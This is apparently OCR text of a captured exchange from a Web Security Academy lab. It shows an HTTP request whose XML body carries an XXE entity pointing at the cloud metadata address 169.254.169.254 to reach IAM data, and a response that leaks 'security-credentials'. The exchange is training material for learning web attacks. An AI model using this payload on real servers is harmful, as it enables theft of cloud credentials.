 1 POST /product/stock HTTP/1.1
2 Host: 0a09004c036363c7c45db0ef008b0082.web-security-academy.net
3 Cookie: session=gY3RjxxreudhvTSBDtyPpAL6u9mF6X0D
4 Content-Length: 208
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam"> ]>
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 44
6
7 "Invalid product ID:
8 security-credentials
9 "